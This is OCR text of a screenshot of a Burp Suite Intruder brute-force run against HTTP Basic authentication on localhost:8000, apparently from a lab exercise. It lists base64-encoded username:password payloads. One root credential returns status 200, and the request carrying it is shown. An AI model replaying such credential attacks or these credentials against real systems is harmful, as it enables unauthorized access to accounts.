 3. Intruder attack of http://localhost:8000
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 401 1805 285
1 ZW56bzowRDVvVDcwRnExM0V2QjVy 401 1601 285
2 ZW56bzpSaW9UZWNSQU5ERW50QU5UIQ== 401 1145 285
3 ZW56bzpQNHNzdzByZFMwcFJpMFQzYw== 401 493 285
4 cm9vdDowRDVvVDcwRnExM0V2QjVy 401 1149 285
5 cm9vdDpSaW9UZWNSQU5ERW50QU5UIQ== 401 817 285
6 cm9vdDpQNHNzdzByZFMwcFJpMFQzYw== 200 1957 13207
7 YWRtaW46MEQ1b1Q3MEZxMTNFdkI1cg== 401 1227 285
8 401 1316 285
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Authorization: Basic cm9vdDpQNHNzdzByZFMwcFJpMFQzYw==
16
17
Search
0 highlights
Finished